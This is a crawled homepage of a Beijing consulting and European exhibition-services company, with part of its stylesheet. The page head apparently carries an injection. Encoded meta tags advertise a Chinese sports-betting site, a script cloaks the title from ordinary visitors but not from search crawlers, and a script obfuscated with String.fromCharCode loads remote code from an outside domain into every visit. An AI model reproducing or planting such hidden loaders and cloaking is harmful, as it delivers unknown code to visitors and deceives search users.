

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51goeuro.com/
body_size: 6628
content:
<!DOCTYPE html>
<html lang="zh-CN">
 <head>
<title>&#24191;&#21457;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24191;&#21457;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#24191;&#21457;&#20307;&#32946;&#39318;&#23384;&#36865;&#49;&#48;&#48;&#37;&#55357;&#56495;&#55357;&#56613;&#26497;&#36895;&#23384;&#25552;&#55357;&#56613;&#20449;&#35465;&#20445;&#38556;&#55357;&#56613;&#21313;&#22823;&#27491;&#35268;&#20080;&#29699;&#30340;&#32593;&#31449;&#55357;&#56613;&#27491;&#35268;&#30340;&#20116;&#22823;&#32852;&#36187;&#65292;&#110;&#98;&#97;&#65292;&#33521;&#36229;&#65292;&#24503;&#30002;&#65292;&#35199;&#30002;&#65292;&#24847;&#30002;&#65292;&#27861;&#30002;&#65292;&#26085;&#32844;&#65292;&#38889;&#107;&#25237;&#20080;&#21387;&#27880;&#30340;&#22806;&#22260;&#97;&#112;&#112;&#47;&#25163;&#26426;&#29256;&#65;&#80;&#80;&#19979;&#36733;&#47;&#65;&#80;&#80;&#55357;&#56613;&#23448;&#26041;&#30452;&#33829;&#55357;&#56613;&#55356;&#57248;&#24320;&#20008;&#20113;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="首页-Beijing Ideal International Consulting Co Ltd. "}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
  <meta name="keywords" content="keywords" />
  <meta name="description" content="memomemomemomemomemo" />
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="applicable-device" content="pc,mobile" />
  <link href="Public/css/bootstrap.css?v=1759978497" rel="stylesheet" />
  <link href="Home/Tpl/default/Public/css/bxslider.css?v=1759978497" rel="stylesheet" />
  <link href="Home/Tpl/default/Public/css/style.css?v=1759978497" rel="stylesheet" />
  <link href="Public/css/font-awesome.min.css?v=1759978497" rel="preload" as="style" onload="this.rel='stylesheet'"/>
  <script src="Public/js/jquery.min.js?v=1759978497"></script>
  <script src="Home/Tpl/default/Public/js/bxslider.min.js?v=1759978497"></script>
  <script src="Home/Tpl/default/Public/js/common.js?v=1759978497"></script>
  <script src="Public/js/bootstrap.js?v=1759978497"></script>
  <!--[if lt IE 9]><script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js?v=1759978497"></script><script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js?v=1759978497"></script><![endif]-->
 </head>
 <body>
  <header>
     <div class="top_menu">
    <div class="container">
     <span class="top_name">Beijing Ideal International Consulting Co Ltd.</span>
     <div class="change-language">
<div class="change-language-info">
<div class="change-language-title medium-title">
<div class="language-flag language-flag-en">
<a href="#"><img src="Home/Tpl/default/Public/images/ico_english.gif"><span>English</span> </a>
</div>
</div>
<div class="change-language-cont sub-content">
<ul class="prisna-wp-translate-seo">
<li class="language-flag"><a href="#" data-lang="zh-CN"><img src="Home/Tpl/default/Public/images/ico_chinese.gif"><span>Chinese</span></a></li>
<li class="language-flag"><a href="#" data-lang="de"><img src="Home/Tpl/default/Public/images/ico_deutsch1.gif"><span>Deutsch</span></a></li>
<li class="language-flag"><a href="#" data-lang="es"><img src="Home/Tpl/default/Public/images/ico_espanol.gif"><span>Espanol</span></a></li>
<li class="language-flag"><a href="#" data-lang="fr"><img src="Home/Tpl/default/Public/images/ico_francies.gif"><span>Francais</span></a></li>
<li class="language-flag"><a href="#" data-lang="it"><img src="Home/Tpl/default/Public/images/ico_italino.gif"><span>Italiano</span></a></li>
<li class="language-flag"><a href="#" data-lang="pt"><img src="Home/Tpl/default/Public/images/ico_portgues.gif"><span>Portugues</span></a></li>
<li class="language-flag"><a href="#" data-lang="ja"><img src="Home/Tpl/default/Public/images/ico_japan.jpg"><span>Japanese</span></a></li>
<li class="language-flag"><a href="#" data-lang="ko"><img src="Home/Tpl/default/Public/images/ico_korea.jpg"><span>Korean</span></a></li>
<li class="language-flag"><a href="#" data-lang="ar"><img src="Home/Tpl/default/Public/images/ico_arabia.jpg"><span>Arabic</span></a></li>
<li class="language-flag"><a href="#" data-lang="ru"><img src="Home/Tpl/default/Public/images/ico_russia.jpg"><span>Russian</span></a></li>
<ul>
</ul></ul></div>
</div>
</div>
<div class="top_lang"> 
<p class="nav_icons">                            
        		<a href="https://www.facebook.com/" target="_blank"><i class="fa fa-facebook"></i></a>
        		<a href="" target="_blank"><i class="fa fa-twitter"></i></a>
        		<a href="" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
        		<a href="" target="_blank"><i class="fa fa-youtube"></i></a>
        		<a href="/bh357/inquiry/" target="_blank" class="nav_inquiry"><i class="fa fa-shopping-cart"></i></a>
        	</p>
</div>
    </div>
   </div>
   <!-- Fixed navbar -->
   <nav class="navbar navbar-default navbar-fixed-top">
    <div class="container">
     <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">导航菜单</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
      

<a href="#"><img src="advance/pics/20250804/1754276966.png" class="logo" alt="企业通用模版网站" /></a>


     </div>
     <div id="navbar" class="navbar-collapse collapse">
      <ul class="nav navbar-nav">
       

<li ><a href="index.php">HOME </a>

</li>

<li ><a href="page/html/about.php">ABOUT US </a>

</li>

<li class="dropdown"><a href="product/class/">BUSINESS CONSULTING <b id="app_menudown1" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="fa fa-angle-down"></span></b></a>
<a href="product/class/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class='dropdown-menu nav_small' role='menu'>

<li><a href="product/class/?115.html">Corporate Communication</a></li>
</ul>

</li>

<li class="dropdown"><a href="news/class/">EXHIBITION SERVICES <b id="app_menudown1" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="fa fa-angle-down"></span></b></a>
<a href="news/class/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class='dropdown-menu nav_small' role='menu'>

<li><a href="news/class/?86.html">Exhibition  Planning and Execution</a></li>

<li><a href="news/class/?99.html">Booth design and construction</a></li>

<li><a href="news/class/?106.html">Acting Exhibitor</a></li>
</ul>

</li>

<li ><a href="page/html/117.php">PARTNERS </a>

</li>

<li ><a href="page/html/contact.php">CONTACT US </a>

</li>
 

      </ul>
     </div>
     <!--/.nav-collapse -->
    </div>
   </nav>
  </header>
<!-- bxslider -->
  <div class="flash">
   <ul class="bxslider">


    <li><a href="http://"><img src="advance/pics/20250801/1754039711.jpg" alt="广告标题" /></a></li>

   </ul>
  </div>
  <script type="text/javascript">
        $('.bxslider').bxSlider({
          adaptiveHeight: true,
          infiniteLoop: false,
          hideControlOnEnd: true,
          auto:true
        });
    </script>

<div class="container">    
<div class="row" style="perspective: 1000px;">

<div class="product_head" data-move-y="-40px" style="opacity: 1; transition: all 1s ease 0s, opacity 1.5s ease 0s;">
<h2><!--span></span--><span>Corporate</span> Culture</h2>
<p>Clearly arrange each link  ；Deal with every problem clearly ； Take every task seriously and do it well</p>
</div>

<div class="col-xs-12 col-md-12">                
<div class="product_list">

<div class="col-xs-12 col-md-4 adv">
<div class="" data-move-y="40px">
<div class="adv_desc">
<span>01</span>
<h3>ABOUT US</h3>
<p>Beijing Ideal International Consulting Co Ltd. (Ideal) , founded in 1998, is a professional organization dedicated to facilitating business exchanges between Chinese and European enterprises. Over the years, we have adhered to the philosophy of providing excellent services and creating value for our clients, making us a renowned brand in the fields of international business consulting and European exhibition services</p>
<a href="page/hot/110.php" target="_self" title=" Brand power">Learn More</a>
</div>
<div class="adv_bg" style="background-image: url('page/pics/20250801/1754044403160391.jpg');"></div>
		
</div>
</div>

<div class="col-xs-12 col-md-4 adv">
<div class="" data-move-y="40px">
<div class="adv_desc">
<span>02</span>
<h3>Business                                               Consulting</h3>
<p>In the field of international business consulting, we offer a wide range of professional consulting services, including market research, partner identification, project management, and risk assessment. Our consulting team consists of experienced industry experts with a wealth of experience in multinational corporations and cross-cultural communication, enabling us to provide innovative and practical solutions to our clients.</p>
<a href="page/hot/111.php" target="_self" title=" Brand power">Learn More</a>
</div>
<div class="adv_bg" style="background-image: url('page/pics/20250731/1753959001201519.jpg');"></div>
		
</div>
</div>

<div class="col-xs-12 col-md-4 adv">
<div class="" data-move-y="40px">
<div class="adv_desc">
<span>03</span>
<h3>Corporate Communication</h3>
<p>We establish overseas communication bridges for domestic and foreign enterprises. According to different industry needs, relevant local government agencies and leading enterprises can be contacted. Visiting and communicating with family businesses and others; The radiation range covers Germany, France, Italy, Spain, the United Kingdom, the United States, and so on.</p>
<a href="page/hot/112.php" target="_self" title=" Brand power">Learn More</a>
</div>
<div class="adv_bg" style="background-image: url('page/pics/20250801/1754044571804203.png');"></div>
		
</div>
</div>
		
</div>
</div>
		
</div>
</div>

<div class="about_bg" style="background-image: url('advance/pics/20250804/1754276580.png');">
	<div class="container about_bg2" style="background-image: url('Home/Tpl/default/Public/images/about_bg.png');">    
		<div class="row">
			<div class="col-xs-12 col-md-6 about_desc">
								<div class="va fla3">
				

					<div class="col-xs-6 col-sm-6 col-md-6 ve">
						<div class="icon"><img src="" alt="image"></div>
						<div class="value">
							<span><span class="counter">Make An Appointment</span>ABOUT US</span>
							<p></p>
						</div>						
					</div>


				

					<div class="col-xs-6 col-sm-6 col-md-6 ve">
						<div class="icon"><img src="" alt="image"></div>
						<div class="value">
							<span><span class="counter">Make An Appointment</span>ABOUT US</span>
							<p></p>
						</div>						
					</div>


				

					<div class="col-xs-6 col-sm-6 col-md-6 ve">
						<div class="icon"><img src="" alt="image"></div>
						<div class="value">
							<span><span class="counter">Make An Appointment</span>ABOUT US</span>
							<p></p>
						</div>						
					</div>


				

					<div class="col-xs-6 col-sm-6 col-md-6 ve">
						<div class="icon"><img src="" alt="image"></div>
						<div class="value">
							<span><span class="counter">Make An Appointment</span>ABOUT US</span>
							<p></p>
						</div>						
					</div>

									
				</div>	
			</div>
			<div class="col-xs-12 col-md-5 about_cont" data-move-y="40px">
				<h2 class="about_h2"><span>ABOUT</span> US</h2>
				<div class="about_content"><p>
	Beijing Ideal International Consulting Co Ltd. (Ideal) , founded in 1998, is 
a professional organization dedicated to facilitating business exchanges between 
Chinese and European enterprises. Over the years, we have adhered to the 
philosophy of providing excellent services and creating value for our clients, 
making us a renowned brand in the fields of international business consulting 
and European exhibition services.....
</p></div>
				<a href="page/html/about.php" class="about_btn">Learn More →</a>
			</div>
		</div>
	</div>
</div>

 
<div style="background-image: url('');background-repeat: no-repeat;padding-top: 15px;">
 <div class="container">    
	<div class="row" style="perspective: 1000px;">
	   
	    <div class="product_head" data-move-y="-40px" style="transition: all 1s ease 0s, opacity 1.5s ease 0s; opacity: 1;">
    	   	<h2><span></span><span>WHY</span> CHOOSE US</h2>
    	   	<p>We're contributing to supply technology and good quality products for global customers</p>
        </div>
        <div class="col-xs-12 col-md-12">                
    	   	<div class="product_list">

<div class="col-xs-12 col-md-3 advantage advantage1">
	<div class="" data-move-y="40px">
		
		<div class="advantage_bg" style="background-image: url('page/pics/20250731/1753961567118043.jpg');"></div>
		<div class="advantage_desc advantage_desc1">
			<img src="page/pics/20230901/16935733672709.png" class="advantage_img" alt="Brand power">
			<h3>Exhibition services</h3>
			<p>Regarding European exhibition services, we maintain close partnerships with numerous well-known exhibition organizers and industry associations. </p>
			<a href="" target="_blank" title="Brand power">Learn More</a>
		</div>
		
	</div>
</div>

<div class="col-xs-12 col-md-3 advantage advantage2">
	<div class="" data-move-y="40px">
		
		<div class="advantage_bg" style="background-image: url('page/pics/20250731/1753962246141377.jpg');"></div>
		<div class="advantage_desc advantage_desc2">
			<img src="page/pics/20230901/169357356316166.png" class="advantage_img" alt="Brand power">
			<h3>Exhibition Planning and Execution</h3>
			<p>We have been deeply involved in the exhibition service industry for more than 20 years, carefully customizing exclusive exhibition plans for each exhibition, and creating services that better understand exhibitions and exhibitors.</p>
			<a href="" target="_blank" title="Brand power">Learn More</a>
		</div>
		
	</div>
</div>

<div class="col-xs-12 col-md-3 advantage advantage3">
	<div class="" data-move-y="40px">
		
		<div class="advantage_bg" style="background-image: url('page/pics/20250731/1753962419115381.jpg');"></div>
		<div class="advantage_desc advantage_desc3">
			<img src="page/pics/20230901/16935736131802.png" class="advantage_img" alt="Brand power">
			<h3>Booth design and construction</h3>
			<p>Relying on international exhibition service experience and overseas execution capabilities, we provide booth, exhibition hall, and exhibition activities planning, design, and construction services for institutions, enterprises, and organizations participating in outbound exhibitions.</p>
			<a href="" target="_blank" title="Brand power">Learn More</a>
		</div>
		
	</div>
</div>

<div class="col-xs-12 col-md-3 advantage advantage4">
	<div class="" data-move-y="40px">
		
		<div class="advantage_bg" style="background-image: url('page/pics/20250731/1753962943102890.jpg');"></div>
		<div class="advantage_desc advantage_desc4">
			<img src="page/pics/20230901/169357366616126.png" class="advantage_img" alt="Brand power">
			<h3>Brand power</h3>
			<p>Proxy exhibitors provide offline professional proxy exhibitors for exhibitors who are unable to attend the exhibition site, assisting in product promotion, on-site customer expansion, and order negotiation for participating enterprises</p>
			<a href="" target="_blank" title="Brand power">Learn More</a>
		</div>
		
	</div>
</div>

    	   	</div>
        </div>

	   </div>
</div>
</div>

<div class="container">    
<div class="row" style="perspective: 1000px;">
<div class="product_head" data-move-y="-40px" style="transition: all 1s ease 0s, opacity 1.5s ease 0s; opacity: 1;">
<h2><span>News</span> &amp; Events</h2>
<p>More information on exhibitions and festivals is in your hands</p>
</div>
<div class="col-xs-12 col-md-12">                
<div class="product_list">



</div>
</div>
</div>
</div>


<script src="Home/Tpl/default/Public/js/countUp.min.js?v=1759978497"></script>
<script>
// 数字滚动
$(function(){
$('.counter').countUp();
});
</script>
<script src="Home/Tpl/default/Public/js/jquery.smoove.min.js?v=1759978497"></script>
<script>$('.product_head,.product_img,.adv_head,.adv_list,.about_head,.about_img,.news_head,.news_index').smoove({offset:'10%'});</script>
<footer>
<div class="container">    
<div class="row">                 
<div class="col-xs-12 col-md-3">
<div class="mm">


<p class="footer_menu_first">ABOUT US</p>
<a href="/bh357/"><img src="advance/pics/20250805/1754388196.png" alt="ABOUT US" class="logo1"></a>
<i class="decor-brand decor-brand_footer"></i>                                                            
<div class="about_content">Beijing Ideal International Consulting Co Ltd. (Ideal) , founded in 1998, is a professional organization dedicated to facilitating business exchanges between Chinese and European enterprises......</div>	

		
</div>
</div>			 								 
		
<div id="nam1" class="col-xs-12 col-md-6">
<div class="col-xs-12 col-md-6 footer_menu">
                  <p class="footer_menu_first"><a target="_blank" href="product/class/">Products</a></p>
				  <p><a href="product/class/?115.html" target="_self">Category</a></p> 
				  </div>
      <div class="col-xs-12 col-md-6 footer_menu">            
	  <p class="footer_menu_first"><a target="_blank" href="news/class/">Latest News</a></p>
	  <p><a href="news/class/?86.html" target="_self">Company new</a></p> <p><a href="news/class/?99.html" target="_self">technological innovation</a></p> <p><a href="news/class/?106.html" target="_self">Credit slips</a></p> 
	  </div>			
		</div>  
		
<div class="col-xs-12 col-md-3">
<div id="nam1" class="mm">
<p class="footer_menu_first">CONTACT US</p>				
<div class="countt">
<p>
	<br />
</p>
<p>
	Our office is convinient located in the Lufhansa Center area
</p>
<p>
	Tel : 010-84417901/02/03
</p>
<p>
	Email: lanlan@51goeuro.com
</p>
<p>
	Adresse:Tian Yuan Gang Center B 1503
</p>
<p>
	North 3 rd. East Ring Road No. 3
</p>
<p>
	Chaoyang Beijing 100016
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
</div>
</div>
</div>

</div>
</div> 

<div class="footer-bar">                                              
<p>
	Copyright &copy; 2013-2023 PHPWEB Web Design Studio All Rights Reserved. &nbsp;<a href="/sitemap.xml" target="_blank">Sitemap</a> 
</p>

<div> 
</div>
</div>
</footer>




	  <div class="link_box">
   <div class="container">
    <span class="link_title">Link</span>
    <button id="link_btn" class="glyphicon glyphicon-plus" aria-hidden="true"></button>
    <span class="link_list">
 
<a href="http://www.tonv.cn/" target="_self" >Tonv</a> 
 
<a href="https://www.weboss.hk/" target="_self" >Weboss</a> 
 
<a href="https://www.phpweb.com.cn/" target="_self" >PHPWEB</a> 
 
<a href="https://www.phpweb.com.cn/" target="_self" >建站代理</a> 
 
<a href="http://www.100cm.cn/" target="_self" >PHP开发</a> 

</span>
   </div>
  </div>
    <nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
    <div class="foot_nav"><a href=""><span class="glyphicon glyphicon-home btn-lg" aria-hidden="true"></span>Home</a></div>
    <div class="foot_nav"><a href="tel:010-84417901/02/03"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Tel
	</a></div>
    <div class="foot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="glyphicon glyphicon-th-list btn-lg"></span>Menu</div>
    <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>TOP</a></div>
</nav>
  
<!--客服面板-->
<link rel="stylesheet" type="text/css" href="Public/css/online.css?v=1759978497" />
<div class="online_service">
<div id="service">
<div id="ser_main">
<a rel="nofollow" id="floatShow1" href="javascript:void(0);" title="Open">&nbsp;</a> 
</div>	
<div id="online">
<div class="onlineMenu">
<ul>
<li class="online_title"><i class="fa fa-comments-o" style="font-size:30px; margin-right:5px;" aria-hidden="true"></i>online service</li> 
 


<li class="call">
  <div class="qrcodePanel">
  <p><i class="fa fa-weixin" aria-hidden="true"></i>&nbsp;&nbsp;&nbsp;We chat</p>
  <img style="width:180px;height:180px;" src=""> 
  </div>                                                                          
</li>  
</ul>
</div>
</div>
</div>
<div class="goTop">
<a rel="nofollow"  class="totop" style="display: inline;"></a>
</div>
</div>
<script type="text/javascript" src="Public/js/online.js?v=1759978497"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.51goeuro.com/Home/Tpl/default/Public/css/style.css?v=1759978497
body_size: 7495
content:

body{font-family: 'microsoft yahei',Arial,Helvetica, sans-serif; color: #2F2F2F;}
a{transition: 0.5s;-webkit-transition: 0.5s;-moz-transition: 0.5s;}
ul{list-style:none;}
.flash img{ width: 100%}
.flash ul.bxslider{list-style:none;}
.flash div.bx-pager{bottom: 4%;}
.flash div.bx-controls-direction{ display:none; }
.page_bg{height: 159px; margin-top: 78px;}
.main{ padding:30px 0px 10px 0px;}
.img-thumbnail:hover,.opacity_img:hover,.img-circle:hover{opacity: 0.8;}
.top_menu{font-size: 12px;background:#B80025; color: #fff;width:100%;height: 42px;line-height: 42px;}
.top_lang{float: right;height: 34px; padding: 0px 10px 0px 10px; }
.nav_icons p{padding:0px;}
.nav_icons a{display: inline-block;color:#fff; border-radius: 50%;padding:0px 5px 0px 5px;}
.nav_icons i {font-size: 16px;border-radius: 50%;text-align: center;}
 
/*翻译*/
.change-language {
    display: inline-block;
    position: relative;
    text-align: left;
    vertical-align: middle;
    margin-left: 2px;
    white-space: normal;
    float: right;
    line-height: 42px;
}

.change-language-title a {
    color: #666;
}

.change-language .change-language-title, .change-language .change-language-title a {
    font-size: 14px;
}

.change-language .change-language-title a:after {
    font-family: 'fontawesome';
    content: "\f0d7";
    display: inline-block;
    padding-left: 2px;
}

.change-language:hover .change-language-title a:after {
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.change-language .change-language-cont {
    position: absolute;
    top: 42px;
    right: 0;
    width: 350px;
    background: #FFF;
    padding: 15px 0px 0px 0px;
    transform: scale3d(0.9, 0.9, 1);
    opacity: 0;
    visibility: hidden;
    z-index: 999;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border: 1px solid #ccc;
    border-radius: 5px;
	Z-INDEX: 9999;
    /*overflow-y:scroll;max-height:80vh;*/
}

.change-language:hover .change-language-cont {
    transform: scale3d(1, 1, 1);
    opacity: 1;
    visibility: visible;
}

.change-language .change-language-cont li {
    display: inline-block;
    vertical-align: top;
    width: 46%;
    font-size: 10pt;
    overflow: hidden;
}

.change-language .change-language-cont li a:hover {
    color: #4e4e4e;
}

.change-language .change-language-cont .lang-item-hide {
    display: none !important;
}

.change-language .change-language-cont .lang-more {
    position: relative;
    display: block;
    text-align: center;
    cursor: pointer;
    line-height: 30px;
}

.change-language .change-language-cont .more-active {
    font-size: 20px;
}

.language-flag span {
    position: relative;
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    padding: 0 0 0 15px;
    overflow: hidden;
}

.change-language-cont .language-flag span {
    font-size: 16px;
}

.change-language .change-language-title a:after {
    color: #000;
}

.change-language .change-language-title .language-flag span {
    color: #FFF;
}

.change-language ::-webkit-scrollbar {
    width: 5px;
}

.change-language ::-webkit-scrollbar-track {
    background-color: #000;
}

.change-language ::-webkit-scrollbar-thumb {
    background-color: rgba(0,0,0,.3);
    border-radius: 3px;
}

.change-language .language-cont:hover::-webkit-scrollbar-thumb {
    display: block
}

li.language-flag a {
    position: relative;
    color: #000;
}

/*end*/


.language{float: right;height: 42px;color: #fff;}
.language a{color: #fff;}
.top_name{display: inline-block;}
/*产品分类横排*/
.center_nav{ clear: both; padding-top: 20px; text-align:center;}
.center_nav_ul{ list-style:none;margin:0px;padding:0px; display:inline-block;}
.center_nav_ul > li{border: solid 1px #e1e1e1;margin-bottom:8px;position:relative; float: left; margin: 0px 20px 10px 0px;}.center_nav_ul > li:last-child{background: none;}
.center_nav_ul > li > a{text-decoration:none; color:#000000;display:block; text-align:center;padding: 10px 35px 10px 45px;font-family: 'Microsoft YaHei';}
.center_nav_ul > li > a:hover,.center_nav_ul li a.center_active{background:#B80025;color:#FFF;}

/*导航菜单*/
.navbar{ margin:0px; background-color: #fff; border: none; margin-top: 42px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0,0.1);}
#app_menudown{position: absolute; top:0px; right:0px; font-size: 16px;}
#app_menudown:hover{background-color: #B80025;}

/*产品搜索*/
.search_group{margin: 25px 0px 35px 0px;}
.form-control{border-radius: 0px; box-shadow: none;}
.mysearch_btn{ background-color:#B80025;color:#fff;border-radius: 0px;}
.mysearch_btn:hover,.mysearch_btn:focus{ background-color:#ff893b; color:#fff;}
#small_search{float: right; margin-top: 7px; padding:8px 13px;font-size: 17px;border-radius: 4px; color: #fff;}
#small_search:hover,#small_search:focus{cursor: pointer; background-color: #3477c8;}
 
/*首页-公司简介*/
.about_bg{margin-top: 35px;background-size: cover;background-repeat: no-repeat;  background-position: center center;  padding-top: 120px;}
.about_bg2{min-height: 420px;}
.about_h2{font-family: playfair display,serif;font-size: 32px; color: #333;font-weight: bold;}
.about_desc {text-align: center;padding: 20px 0;}
.about_desc span{font-size: 48px;font-family: playfair display,serif;}
.about_cont{background-color: #fff; padding:30px 20px;}
.about_content{line-height: 32px;}
.about_btn{font-size: 16px;color: #b80025;display: inline-block;margin-top: 15px;}
.about_btn:hover,.about_btn:focus{color: #f00;text-decoration: none;}
/* 滚动的数字 */
#index-about{}
.va{padding-top:12%}
.our_service{background-color: #B80025;padding:55px 15px;margin-bottom: 35px;}
.ve {padding: 0;}
.value {color: #333;}
.value span{font-size: 40px;}
.icon img {max-width: 100%;float: left;margin-top: 20px;padding-left: 20px;}


/*首页-图组*/
.adv {padding: 0;padding-top: 190px;margin-bottom: 30px;position: relative;-webkit-box-shadow: 0 0 10px 0 rgb(0 0 0 / 50%);box-shadow: 0 0 10px 0 rgb(0 0 0 / 50%);transition: all .3s;}
.adv_desc {position: absolute;top: 0;left: 0;right: 0;height: 190px;padding-top: 30px;padding-left: 45px;background: #fff;transition: all .3s;}
.adv_desc h3{font-size: 32px;color: #333;font-family: playfair display,serif;font-weight: bold;transition: all .3s;}
.adv_desc p{font-size: 0px;line-height:0;color: #fff;transition: all .3s;}
.adv_desc a{font-size: 17px;color: #474747;display: inline-block;margin-top: 15px;border-bottom: 1px solid #838383;}
.adv_desc span{position: absolute;font-size: 95px;top: 25px;right: 10px;color: rgba(66,66,66,.3);line-height: 1;font-family: playfair display,serif;opacity: 1;transition: all .3s;}
.adv_bg{padding-top: 480px;background-repeat: no-repeat;background-position: center center;-webkit-background-size: cover;background-size: cover;transition: all .3s;}

.adv:hover{padding-top: 0;}
.adv:hover .adv_desc {height: auto;bottom: 0;padding-left: 0;padding-top: 170px;text-align: center;background: rgba(0,0,0,.3);}
.adv:hover .adv_desc h3{color: #fff;}
.adv:hover .adv_desc p{font-size: 16px;line-height: 1.6;padding: 40px 20px 20px;}
.adv:hover .adv_desc a{color: #fff;border-bottom-color: #fff;margin-top: 0px;}
.adv .adv_desc a:hover{color: #b80025;border-bottom-color: #b80025;text-decoration: none;}
.adv:hover .adv_desc span{opacity: 0;}
.adv:hover .adv_bg{padding-top: 670px;}

/*首页-Why Choose Us*/
.advantage {padding: 0;height: 760px;margin-bottom: 20px;position: relative;overflow: hidden;transition: all .3s;}
.advantage_bg {height: 260px;width: 100%;position: absolute;bottom: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;transition: all .3s;}
.advantage2 .advantage_bg,.advantage3 .advantage_bg{top: 110px;}
.advantage_desc{padding-top: 50px;position: absolute;top: 0;bottom: 260px;width: 100%;padding-left: 20px;padding-right: 20px;transition: all .3s;}
.advantage_desc1, .advantage_desc3 {background: #b80025;color: #fff;}
.advantage_desc2, .advantage_desc4 {background: #eee;color: #333;}
.advantage_desc2, .advantage_desc3 {top: 370px;bottom: 0;}
.advantage_desc h3{font-size: 32px;font-family: playfair display,serif;font-weight: bold;transition: all .3s;}
.advantage_desc p{font-size: 16px;line-height: 1.6;padding:15px 0px;}
.advantage_desc a{font-size: 17px;color: #474747;display: inline-block;margin-top: 15px;}
